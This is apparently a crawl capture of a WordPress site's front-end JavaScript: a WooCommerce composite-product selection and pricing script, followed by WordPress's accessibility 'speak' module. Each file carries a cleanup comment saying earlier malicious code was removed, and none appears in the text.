            $('.wooco-wrap').each(function () {
                wooco_init($(this), 'loaded');
            });
        }
    });

    $(document).on('woosq_loaded', function () {
        // composite products in quick view popup
        if ($('#woosq-popup .wooco-wrap').length) {
            wooco_init_selector();
            wooco_init($('#woosq-popup .wooco-wrap'), 'woosq_loaded');
        }
    });

    $(document).on('wooco_save_ids', function (e, ids, $wrap, context, $selected) {
        const block_ui_params = {
            message: null, overlayCSS: {
                background: '#fff', opacity: 0.6,
            },
        };

        if ((wooco_vars.change_image === 'yes') && (context === 'loaded' || context === 'on_select' || context === 'on_click')) {
            var product_id = $wrap.data('id');
            var $all_gallery = $(wooco_vars.gallery_selector);
            var $main_gallery = $(wooco_vars.main_gallery_selector);

            if ($all_gallery.length && $main_gallery.length) {
                if (!ids.length) {
                    $(document).find('.woocommerce-product-gallery--wooco').unblock().hide();
                    $main_gallery.unblock().show();
                } else {
                    var key = btoa(ids.toString()).replace(/[^a-zA-Z0-9]/g, '');
                    var $key_gallery = $('.woocommerce-product-gallery--wooco-' + key);

                    if ($key_gallery.length) {
                        $all_gallery.unblock().hide();
                        $key_gallery.unblock().show();
                    } else {
                        $all_gallery.block(block_ui_params);

                        if (gallery_loading && ($gallery != null)) {
                            $gallery.abort();
                        }

                        var data = {
                            action: 'wooco_load_gallery',
                            nonce: wooco_vars.nonce,
                            product_id: product_id,
                            key: key,
                            ids: ids,
                        };

                        gallery_loading = true;

                        $gallery = $.post(wooco_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'wooco_load_gallery'), data, function (response) {
                            if (response.gallery) {
                                var $wooco_gallery = $(response.gallery);

                                $all_gallery.unblock().hide();
                                $wooco_gallery.insertAfter($main_gallery);
                                $(document).trigger('wooco_gallery_loaded', product_id, key, ids);

                                $wooco_gallery.imagesLoaded(function () {
                                    $wooco_gallery.wc_product_gallery();

                                    // scroll to selected image
                                    if ($selected) {
                                        var selected_image = $selected.data('image_gallery');
                                        var $gallery_nav = $wooco_gallery.find('.flex-control-nav');

                                        if ($gallery_nav.length && (selected_image !== undefined) && (selected_image !== '')) {
                                            var $scroll_image = $gallery_nav.find('li img[src="' + selected_image + '"]');

                                            if ($scroll_image.length) {
                                                window.setTimeout(function () {
                                                    $scroll_image.trigger('click');
                                                    $(window).trigger('resize');
                                                }, 100);
                                            }
                                        }
                                    }

                                    $(document).trigger('wooco_gallery_images_loaded', product_id, key, ids);
                                });
                            } else {
                                $all_gallery.unblock();
                            }

                            gallery_loading = false;
                        });
                    }
                }
            }
        }
    });

    $(document).on('click touch', '.single_add_to_cart_button', function (e) {
        if ($(this).hasClass('wooco-disabled')) {
            if (wooco_vars.show_alert === 'change') {
                wooco_show_alert($(this).closest('.wooco-wrap'));
            }

            e.preventDefault();
        }
    });

    $(document).on('click touch', '.wooco-plus, .wooco-minus', function () {
        // get values
        var $qty = $(this).closest('.wooco-qty-wrap').find('.wooco_qty').length ? $(this).closest('.wooco-qty-wrap').find('.wooco_qty') : $(this).closest('.wooco-qty-wrap').find('.qty'),
            val = parseFloat($qty.val()), max = parseFloat($qty.attr('max')), min = parseFloat($qty.attr('min')),
            step = $qty.attr('step');

        // format values
        if (!val || val === '' || val === 'NaN') {
            val = 0;
        }

        if (max === '' || max === 'NaN') {
            max = '';
        }

        if (min === '' || min === 'NaN') {
            min = 0;
        }

        if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') {
            step = 1;
        } else {
            step = parseFloat(step);
        }

        // change the value
        if ($(this).is('.wooco-plus')) {
            if (max && (val >= max)) {
                $qty.val(max);
            } else {
                $qty.val((val + step).toFixed(wooco_decimal_places(step)));
            }
        } else {
            if (min && (val <= min)) {
                $qty.val(min);
            } else if (val > 0) {
                $qty.val((val - step).toFixed(wooco_decimal_places(step)));
            }
        }

        // trigger change event
        $qty.trigger('change');
    });

    $(document).on('keyup change', '.wooco_qty', function () {
        var $this = $(this);
        var $wrap = $this.closest('.wooco-wrap');
        var val = parseFloat($this.val());
        var min = parseFloat($this.attr('min'));
        var max = parseFloat($this.attr('max'));

        if ((val < min) || isNaN(val)) {
            val = min;
            $this.val(val);
        }

        if (val > max) {
            val = max;
            $this.val(val);
        }

        $this.closest('.wooco_component_product_selection_item').attr('data-qty', val);
        $this.closest('.wooco_component_product').attr('data-qty', val);

        wooco_init($wrap, 'update_qty');
    });

    $(document).on('change', '.wooco-checkbox', function () {
        var $wrap = $(this).closest('.wooco-wrap');

        wooco_init($wrap, 'checked');
    });

    $(document).on('change', '.wooco_component_product_select', function () {
        // check on select
        var $this = $(this);
        var $selection = $this.closest('.wooco_component_product_selection');
        var $component = $this.closest('.wooco_component_product');
        var $wrap = $this.closest('.wooco-wrap');
        var $selected = $('option:selected', this);

        wooco_selected($selected, $selection, $component);
        wooco_init($wrap, 'on_select', $selected);
    });

    $(document).on('click touch', '.wooco_component_product_selection_item', function (e) {
        if ($(e.target).closest('.wooco_component_product_selection_item_qty').length === 0 && !$(e.target).is('a, a *')) {
            // check on select
            var $this = $(this);
            var $selection = $this.closest('.wooco_component_product_selection');
            var $component = $this.closest('.wooco_component_product');
            var $wrap = $this.closest('.wooco-wrap');

            if ($component.attr('data-multiple') === 'yes') {
                // multiple selection
                if ($this.hasClass('wooco_item_selected')) {
                    $this.removeClass('wooco_item_selected');
                    wooco_deselect($this, $selection, $component);
                } else {
                    $this.addClass('wooco_item_selected');
                    wooco_selected($this, $selection, $component);
                }
            } else {
                // single selection
                if ($this.hasClass('wooco_item_selected')) {
                    // remove
                    $component.attr('data-id', '-1');
                    $component.attr('data-price', '');
                    $component.attr('data-price-html', '');
                    $component.attr('data-regular-price', '');
                    $this.removeClass('wooco_item_selected');
                    wooco_deselect($this, $selection, $component);
                } else {
                    $selection.find('.wooco_component_product_selection_item').removeClass('wooco_item_selected');
                    $this.addClass('wooco_item_selected');
                    wooco_selected($this, $selection, $component);
                }
            }

            wooco_init($wrap, 'on_click', $this);
        }
    });

    $(document).on('select2:select', '.wooco_component_product_select', function (e) {
        var $this = $(this);
        var $selection = $this.closest('.wooco_component_product_selection');
        var $component = $this.closest('.wooco_component_product');
        var $wrap = $this.closest('.wooco-wrap');
        var $selected = $(e.params.data.element);

        wooco_selected($selected, $selection, $component);
        wooco_init($wrap, 'on_select', $selected);
    });
})(jQuery);

function wooco_init($wrap, context = null, $selected = null) {
    if (context === 'loaded' || context === 'woosq_loaded') {
        // update qty
        if ($wrap.find('.wooco_qty').length) {
            $wrap.find('.wooco_qty').trigger('change');
        } else {
            $wrap.find('.qty').trigger('change');
        }
    }

    wooco_check_ready($wrap, context, $selected);
    wooco_save_ids($wrap, context, $selected);

    if (context === null || context === 'on_select' || context === wooco_vars.show_alert) {
        wooco_show_alert($wrap, context, $selected);
    }

    jQuery(document).trigger('wooco_init', [$wrap, context, $selected]);
}

function wooco_check_ready($wrap, context = null, $selected = null) {
    var wid = $wrap.attr('data-id');
    var $components = $wrap.find('.wooco-components');
    var $ids = jQuery('.wooco-ids-' + wid);
    var $btn = $ids.closest('form.cart').find('.single_add_to_cart_button');
    var $alert = $wrap.find('.wooco-alert');
    var is_selection = false;
    var c_name = '';
    var is_min = false;
    var is_max = false;
    var is_m_min = false;
    var is_m_max = false;
    var is_same = false;
    var is_total_min = false;
    var is_total_max = false;
    var is_count = false;
    var selected_products = [];
    var allow_same = $components.attr('data-same');
    var qty = 0;
    var m_min = 0;
    var m_max = 10000;
    var qty_min = parseFloat($components.attr('data-min'));
    var qty_max = parseFloat($components.attr('data-max'));
    var total_min = parseFloat($components.attr('data-total-min'));
    var total_max = parseFloat($components.attr('data-total-max'));
    var $total = $wrap.find('.wooco-total');
    var $count = $wrap.find('.wooco-count');
    var $price = jQuery('.wooco-price-' + wid);
    var $woobt = jQuery('.woobt-wrap-' + wid);
    var pricing = $components.attr('data-pricing');
    var price = wooco_format_number($components.attr('data-price'));
    var regular_price = wooco_format_number($components.attr('data-regular-price'));
    var percent = wooco_format_number($components.attr('data-percent'));
    var total = 0;
    var total_regular = 0;

    if (!$components.length || !$components.find('.wooco_component_product').length) {
        return;
    }

    // calculate price

    if (pricing === 'only') {
        total = price;
        total_regular = regular_price;
    } else {
        // calc price
        $components.find('.wooco_component_product').each(function () {
            var $this = jQuery(this);
            var $checkbox = $this.find('.wooco-checkbox');
            var _price = wooco_format_number($this.attr('data-price'));
            var _regular_price = wooco_format_number($this.attr('data-regular-price'));
            var _qty = wooco_format_number($this.attr('data-qty'));
            var _multiple = $this.attr('data-multiple');

            if ($checkbox.length && !$checkbox.prop('checked')) {
                return;
            }

            if (_multiple === 'yes') {
                // multiple selection

                $this.find('.wooco_item_selected').each(function () {
                    var $_this = jQuery(this);
                    var __price = wooco_format_number($_this.attr('data-price'));
                    var __regular_price = wooco_format_number($_this.attr('data-regular-price'));
                    var __qty = wooco_format_number($_this.attr('data-qty'));

                    if ((__price > 0) && (__qty > 0)) {
                        total += __price * __qty;
                    }

                    if ((__regular_price > 0) && (__qty > 0)) {
                        total_regular += __regular_price * __qty;
                    }
                });
            } else {
                // single selection

                if ((_price > 0) && (_qty > 0)) {
                    total += _price * _qty;
                }

                if ((_regular_price > 0) && (_qty > 0)) {
                    total_regular += _regular_price * _qty;
                }
            }
        });

        // discount
        if ((percent > 0) && (percent < 100)) {
            total = total * (100 - percent) / 100;
        }

        if (pricing === 'include') {
            total += price;
            total_regular += regular_price;
        }
    }

    var total_html = wooco_price_html(total_regular, total);

    if ((pricing !== 'only') && (percent > 0) && (percent < 100)) {
        total_html += ' <small class="woocommerce-price-suffix">' + wooco_vars.saved_text.replace('[d]', percent + '%') + '</small>';
    }

    $total.html(wooco_vars.total_text + ' ' + total_html).slideDown();

    if ((wooco_vars.change_price !== 'no') && (pricing !== 'only')) {
        if ((wooco_vars.change_price === 'yes_custom') && (wooco_vars.price_selector !== null) && (wooco_vars.price_selector !== '')) {
            $price = jQuery(wooco_vars.price_selector);
        }

        $price.html(total_html);
    }

    if ($woobt.length) {
        $woobt.find('.woobt-products').attr('data-product-price-html', total_html);
        $woobt.find('.woobt-product-this').attr('data-price', total).attr('data-regular-price', total_regular);

        woobt_init($woobt);
    }

    jQuery(document).trigger('wooco_calc_price', [total, total_regular, total_html, $wrap, context, $selected]);

    // check ready

    $components.find('.wooco_component_product').each(function () {
        var $this = jQuery(this);
        var $checkbox = $this.find('.wooco-checkbox');
        var _selected = false;
        var _name = $this.attr('data-name');
        var _id = parseInt($this.attr('data-id'));
        var _qty = parseFloat($this.attr('data-qty'));
        var _required = $this.attr('data-required');
        var _multiple = $this.attr('data-multiple');
        var _custom_qty = $this.attr('data-custom-qty');

        if ($checkbox.length && !$checkbox.prop('checked')) {
            return;
        }

        if (_custom_qty === 'yes' || _multiple === 'yes') {
            is_count = true;
        }

        if (_multiple === 'yes') {
            // multiple selection
            var _m_qty = 0;
            var _m_min = parseFloat($this.attr('data-m-min'));
            var _m_max = parseFloat($this.attr('data-m-max'));

            $this.find('.wooco_item_selected').each(function () {
                var $_this = jQuery(this);
                var __id = parseInt($_this.attr('data-id'));
                var __qty = parseFloat($_this.attr('data-qty'));

                if (__id > 0) {
                    qty += __qty;
                    _m_qty += __qty;
                    _selected = true;
                }

                if (allow_same === 'no') {
                    if (selected_products.includes(__id)) {
                        is_same = true;
                    } else {
                        if (__id > 0) {
                            selected_products.push(__id);
                        }
                    }
                }
            });

            if (_m_qty < _m_min) {
                is_m_min = true;
                m_min = _m_min;

                if (c_name === '') {
                    c_name = _name;
                }
            }

            if (_m_qty > _m_max) {
                is_m_max = true;
                m_max = _m_max;

                if (c_name === '') {
                    c_name = _name;
                }
            }
        } else {
            // single selection

            if (_id > 0) {
                qty += _qty;
                _selected = true;
            }

            if (allow_same === 'no') {
                if (selected_products.includes(_id)) {
                    is_same = true;
                } else {
                    if (_id > 0) {
                        selected_products.push(_id);
                    }
                }
            }
        }

        if (!_selected && (_required === 'yes')) {
            is_selection = true;

            if (c_name === '') {
                c_name = _name;
            }
        }
    });

    if (is_count) {
        $count.html('<span class="wooco-count-label">' + wooco_vars.selected_text + '</span> <span class="wooco-count-value">' + qty + '</span>').slideDown();
        jQuery(document).trigger('wooco_change_count', [$count, qty, qty_min, qty_max]);
    }

    if (qty < qty_min) {
        is_min = true;
    }

    if (qty > qty_max) {
        is_max = true;
    }

    if ((pricing !== 'only')) {
        // check total min
        if (total_min > 0 && total < total_min) {
            is_total_min = true;
        }

        // check total max
        if (total_max > 0 && total > total_max) {
            is_total_max = true;
        }
    }

    if (is_selection || is_min || is_max || is_m_min || is_m_max || is_same || is_total_min || is_total_max) {
        $btn.addClass('wooco-disabled');
        $alert.addClass('alert-active');

        if (is_selection) {
            $alert.addClass('alert-selection').html(wooco_vars.alert_selection.replace('[name]', '<strong>' + c_name + '</strong>'));
        } else if (is_m_min) {
            $alert.addClass('alert-min').html(wooco_vars.alert_m_min.replace('[min]', m_min).replace('[name]', '<strong>' + c_name + '</strong>'));
        } else if (is_m_max) {
            $alert.addClass('alert-max').html(wooco_vars.alert_m_max.replace('[max]', m_max).replace('[name]', '<strong>' + c_name + '</strong>'));
        } else if (is_min) {
            $alert.addClass('alert-min').html(wooco_vars.alert_min.replace('[min]', qty_min));
        } else if (is_max) {
            $alert.addClass('alert-max').html(wooco_vars.alert_max.replace('[max]', qty_max));
        } else if (is_same) {
            $alert.addClass('alert-same').html(wooco_vars.alert_same);
        } else if (is_total_min) {
            $alert.addClass('alert-total-min').html(wooco_vars.alert_total_min.replace('[min]', wooco_format_price(total_min)).replace('[total]', wooco_format_price(total)));
        } else if (is_total_max) {
            $alert.addClass('alert-total-max').html(wooco_vars.alert_total_max.replace('[max]', wooco_format_price(total_max)).replace('[total]', wooco_format_price(total)));
        }

        $alert.slideDown();

        jQuery(document).trigger('wooco_check_ready', [false, is_selection, is_same, is_min, is_max, $wrap, context, $selected]);
    } else {
        $alert.removeClass('alert-active alert-selection alert-min alert-max alert-total-min alert-total-max').slideUp(300, function () {
            $alert.html('');
        });
        $btn.removeClass('wooco-disabled');

        // ready
        jQuery(document).trigger('wooco_check_ready', [true, is_selection, is_same, is_min, is_max, $wrap, context, $selected]);
    }
}

function wooco_save_ids($wrap, context = null, $selected = null) {
    var wid = $wrap.attr('data-id');
    var $components = $wrap.find('.wooco-components');
    var $ids = jQuery('.wooco-ids-' + wid);
    var ids = Array();

    $components.find('.wooco_component_product').each(function () {
        var $this = jQuery(this);
        var $checkbox = $this.find('.wooco-checkbox');
        var key = $this.data('key');

        if ($checkbox.length && !$checkbox.prop('checked')) {
            return;
        }

        if ($this.attr('data-multiple') === 'yes') {
            // multiple selection
            $this.find('.wooco_item_selected').each(function () {
                var $_this = jQuery(this);

                if (($_this.attr('data-id') > 0) && ($_this.attr('data-qty') > 0)) {
                    ids.push($_this.attr('data-id') + '/' + $_this.attr('data-qty') + '/' + key);
                }
            });
        } else {
            // single selection

            if (($this.attr('data-id') > 0) && ($this.attr('data-qty') > 0)) {
                ids.push($this.attr('data-id') + '/' + $this.attr('data-qty') + '/' + key);
            }
        }
    });

    $ids.val(ids.join(','));
    jQuery(document).trigger('wooco_save_ids', [ids, $wrap, context, $selected]);
}

function wooco_show_alert($wrap, context = null, $selected = null) {
    var $alert = $wrap.find('.wooco-alert');

    if ($alert.hasClass('alert-active')) {
        $alert.slideDown();
    } else {
        $alert.slideUp();
    }

    jQuery(document).trigger('wooco_show_alert', [$wrap, context, $selected]);
}

function wooco_init_selector() {
    if (wooco_vars.selector === 'ddslick') {
        jQuery('.wooco_component_product_select').each(function () {
            var $this = jQuery(this);
            var $selection = $this.closest('.wooco_component_product_selection');
            var $component = $this.closest('.wooco_component_product');
            var $wrap = $this.closest('.wooco-wrap');

            $selection.data('select', 0);

            $this.ddslick({
                width: '100%', onSelected: function (data) {
                    var _select = $selection.data('select');
                    var $selected = jQuery(data.original[0].children[data.selectedIndex]);

                    if (data.selectedData.value == '-1') {
                        if (!$selection.find('.dd-selected .dd-desc').length) {
                            $selection.find('.dd-selected').addClass('dd-option-without-desc');
                            $selection.find('.dd-option-selected').addClass('dd-option-without-desc');
                        } else {
                            $selection.find('.dd-selected').removeClass('dd-option-without-desc');
                            $selection.find('.dd-option-selected').removeClass('dd-option-without-desc');
                        }
                    }

                    // check empty desc
                    if (!$selection.hasClass('wooco-ddslick-checked-desc')) {
                        $selection.find('.dd-selected, .dd-option').each(function () {
                            if (!jQuery(this).find('.dd-desc').length) {
                                jQuery(this).addClass('dd-option-without-desc');
                            } else {
                                jQuery(this).removeClass('dd-option-without-desc');
                            }
                        });

                        $selection.addClass('wooco-ddslick-checked-desc');
                    }

                    // check disabled
                    if (!$selection.hasClass('wooco-ddslick-checked-disabled')) {
                        $selection.find('.dd-selected, .dd-option').each(function () {
                            if (parseInt(jQuery(this).find('.dd-option-value').val()) === 0) {
                                jQuery(this).addClass('dd-option-disabled');
                            } else {
                                jQuery(this).removeClass('dd-option-disabled');
                            }
                        });

                        $selection.addClass('wooco-ddslick-checked-disabled');
                    }

                    wooco_selected($selected, $selection, $component);

                    if (_select > 0) {
                        wooco_init($wrap, 'on_select', $selected);
                    } else {
                        // selected on init_selector
                        wooco_init($wrap, 'selected', $selected);
                    }

                    $selection.data('select', _select + 1);
                },
            });
        });
    } else if (wooco_vars.selector === 'select2') {
        jQuery('.wooco_component_product_select').each(function () {
            var $this = jQuery(this);
            var $selection = $this.closest('.wooco_component_product_selection');
            var $component = $this.closest('.wooco_component_product');
            var $wrap = $this.closest('.wooco-wrap');

            if ($this.val() !== '') {
                var $default = jQuery('option:selected', this);

                wooco_selected($default, $selection, $component);
                wooco_init($wrap, 'selected', $default);
            }

            $this.select2({
                templateResult: wooco_select2_state,
                width: '100%',
                containerCssClass: 'wpc-select2-container',
                dropdownCssClass: 'wpc-select2-dropdown',
            });
        });
    } else {
        jQuery('.wooco_component_product_select').each(function () {
            // check on start
            var $this = jQuery(this);
            var $selection = $this.closest('.wooco_component_product_selection');
            var $component = $this.closest('.wooco_component_product');
            var $wrap = $this.closest('.wooco-wrap');
            var $selected = jQuery('option:selected', this);

            wooco_selected($selected, $selection, $component);
            wooco_init($wrap, 'selected', $selected);
        });
    }

    jQuery('.wooco_component_product_selection_item.wooco_item_selected').each(function () {
        var $this = jQuery(this);
        var $selection = $this.closest('.wooco_component_product_selection');
        var $component = $this.closest('.wooco_component_product');
        var $wrap = $this.closest('.wooco-wrap');

        wooco_selected($this, $selection, $component);
        wooco_init($wrap, 'selected', $this);
    });
}

function wooco_selected($selected, $selection, $component) {
    var id = $selected.attr('data-id');
    var pid = $selected.attr('data-pid');
    var price = $selected.attr('data-price');
    var purchasable = $selected.attr('data-purchasable');
    var regular_price = $selected.attr('data-regular-price');
    var link = $selected.attr('data-link');
    var image = '<img src="' + $selected.attr('data-imagesrc') + '"/>';
    var price_html = $selected.attr('data-price-html');
    var availability = $selected.attr('data-availability');
    var custom_qty = $component.attr('data-custom-qty');
    var qid = id; // product ID for quick view

    if (purchasable === 'yes') {
        $component.attr('data-id', id);
    } else {
        $component.attr('data-id', 0);
    }

    $component.attr('data-price', price);
    $component.attr('data-price-html', price_html);
    $component.attr('data-regular-price', regular_price);

    if (custom_qty === 'yes') {
        if ($selected.find('.wooco_qty').length) {
            $component.attr('data-qty', $selected.find('.wooco_qty').val());
        } else if ($selected.find('.qty').length) {
            $component.attr('data-qty', $selected.find('.qty').val());
        }
    }

    if ((wooco_vars.quickview_variation === 'parent') && pid) {
        qid = pid;
    }

    if (wooco_vars.product_link !== 'no') {
        $selection.find('.wooco_component_product_link').remove();
        if (link !== '') {
            if (wooco_vars.product_link === 'yes_popup') {
                $selection.append('<a class="wooco_component_product_link woosq-link" data-id="' + qid + '" data-context="wooco" href="' + link + '" target="_blank"> &nbsp; </a>');
            } else {
                $selection.append('<a class="wooco_component_product_link" href="' + link + '" target="_blank"> &nbsp; </a>');
            }
        }
    }

    $component.find('.wooco_component_product_image').html(image);
    $component.find('.wooco_component_product_price').html(price_html);
    $component.find('.wooco_component_product_availability').html(availability);

    jQuery(document).trigger('wooco_selected', [$selected, $selection, $component]);
}

function wooco_deselect($selected, $selection, $component) {
    jQuery(document).trigger('wooco_deselected', [$selected, $selection, $component]);
}

function wooco_select2_state(state) {
    if (!state.id) {
        return state.text;
    }

    var $state = {};

    if (jQuery(state.element).attr('data-imagesrc') !== '') {
        $state = jQuery('<span class="image"><img src="' + jQuery(state.element).attr('data-imagesrc') + '"/></span><span class="info"><span class="name">' + state.text + '</span> <span class="desc">' + jQuery(state.element).attr('data-description') + '</span></span>');
    } else {
        $state = jQuery('<span class="info"><span class="name">' + state.text + '</span> <span class="desc">' + jQuery(state.element).attr('data-description') + '</span></span>');
    }

    return $state;
}

function wooco_round(value) {
    return Number(Math.round(value + 'e' + wooco_vars.price_decimals) + 'e-' + wooco_vars.price_decimals);
}

function wooco_decimal_places(num) {
    var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

    if (!match) {
        return 0;
    }

    return Math.max(0, // Number of digits right of decimal point.
        (match[1] ? match[1].length : 0)
        // Adjust for scientific notation.
        - (match[2] ? +match[2] : 0));
}

function wooco_format_money(number, places, symbol, thousand, decimal) {
    number = number || 0;
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    symbol = symbol !== undefined ? symbol : '$';
    thousand = thousand || '';
    decimal = decimal || '';

    var negative = number < 0 ? '-' : '', i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '', j = 0;

    if (i.length > 3) {
        j = i.length % 3;
    }

    if (wooco_vars.trim_zeros === '1') {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) + (places && (parseFloat(number) > parseFloat(i)) ? decimal + Math.abs(number - i).toFixed(places).slice(2).replace(/(\d*?[1-9])0+$/g, '$1') : '');
    } else {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) + (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : '');
    }
}

function wooco_format_number(number) {
    return parseFloat(number.replace(/[^0-9.,]/g, '').replace(',', '.'));
}

function wooco_format_price(price) {
    var price_html = '<span class="woocommerce-Price-amount amount">';
    var price_formatted = wooco_format_money(price, wooco_vars.price_decimals, '', wooco_vars.price_thousand_separator, wooco_vars.price_decimal_separator);

    switch (wooco_vars.price_format) {
        case '%1$s%2$s':
            //left
            price_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span>' + price_formatted;
            break;
        case '%1$s %2$s':
            //left with space
            price_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + price_formatted;
            break;
        case '%2$s%1$s':
            //right
            price_html += price_formatted + '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span>';
            break;
        case '%2$s %1$s':
            //right with space
            price_html += price_formatted + ' <span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span>';
            break;
        default:
            //default
            price_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + price_formatted;
    }

    price_html += '</span>';

    return price_html;
}

function wooco_price_html(regular_price, sale_price) {
    var price_html = '';

    if (wooco_round(sale_price) !== wooco_round(regular_price)) {
        if (wooco_round(sale_price) < wooco_round(regular_price)) {
            price_html = '<del>' + wooco_format_price(regular_price) + '</del> <ins>' + wooco_format_price(sale_price) + '</ins>';
        } else {
            price_html = wooco_format_price(sale_price);
        }
    } else {
        price_html = wooco_format_price(regular_price);
    }

    return price_html;
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277
body_size: 1223
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  setup: () => (/* binding */ setup),
  speak: () => (/* reexport */ speak)
});

;// external ["wp","domReady"]
const external_wp_domReady_namespaceObject = window["wp"]["domReady"];
var external_wp_domReady_default = /*#__PURE__*/__webpack_require__.n(external_wp_domReady_namespaceObject);
;// ./node_modules/@wordpress/a11y/build-module/script/add-container.js
function addContainer(ariaLive = "polite") {
  const container = document.createElement("div");
  container.id = `a11y-speak-${ariaLive}`;
  container.className = "a11y-speak-region";
  container.setAttribute(
    "style",
    "position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"
  );
  container.setAttribute("aria-live", ariaLive);
  container.setAttribute("aria-relevant", "additions text");
  container.setAttribute("aria-atomic", "true");
  const { body } = document;
  if (body) {
    body.appendChild(container);
  }
  return container;
}


;// external ["wp","i18n"]
const external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// ./node_modules/@wordpress/a11y/build-module/script/add-intro-text.js

function addIntroText() {
  const introText = document.createElement("p");
  introText.id = "a11y-speak-intro-text";
  introText.className = "a11y-speak-intro-text";
  introText.textContent = (0,external_wp_i18n_namespaceObject.__)("Notifications");
  introText.setAttribute(
    "style",
    "position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"
  );
  introText.setAttribute("hidden", "");
  const { body } = document;
  if (body) {
    body.appendChild(introText);
  }
  return introText;
}


;// ./node_modules/@wordpress/a11y/build-module/shared/clear.js
function clear() {
  const regions = document.getElementsByClassName("a11y-speak-region");
  const introText = document.getElementById("a11y-speak-intro-text");
  for (let i = 0; i < regions.length; i++) {
    regions[i].textContent = "";
  }
  if (introText) {
    introText.setAttribute("hidden", "hidden");
  }
}


;// ./node_modules/@wordpress/a11y/build-module/shared/filter-message.js
let previousMessage = "";
function filterMessage(message) {
  message = message.replace(/<[^<>]+>/g, " ");
  if (previousMessage === message) {
    message += "\xA0";
  }
  previousMessage = message;
  return message;
}


;// ./node_modules/@wordpress/a11y/build-module/shared/index.js


function speak(message, ariaLive) {
  clear();
  message = filterMessage(message);
  const introText = document.getElementById("a11y-speak-intro-text");
  const containerAssertive = document.getElementById(
    "a11y-speak-assertive"
  );
  const containerPolite = document.getElementById("a11y-speak-polite");
  if (containerAssertive && ariaLive === "assertive") {
    containerAssertive.textContent = message;
  } else if (containerPolite) {
    containerPolite.textContent = message;
  }
  if (introText) {
    introText.removeAttribute("hidden");
  }
}


;// ./node_modules/@wordpress/a11y/build-module/index.js




function setup() {
  const introText = document.getElementById("a11y-speak-intro-text");
  const containerAssertive = document.getElementById(
    "a11y-speak-assertive"
  );
  const containerPolite = document.getElementById("a11y-speak-polite");
  if (introText === null) {
    addIntroText();
  }
  if (containerAssertive === null) {
    addContainer("assertive");
  }
  if (containerPolite === null) {
    addContainer("polite");
  }
}
external_wp_domReady_default()(setup);


(window.wp = window.wp || {}).a11y = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/toolset-blocks/public/js/views-frontend.js?ver=3.6.21
body_size: 12836
content:
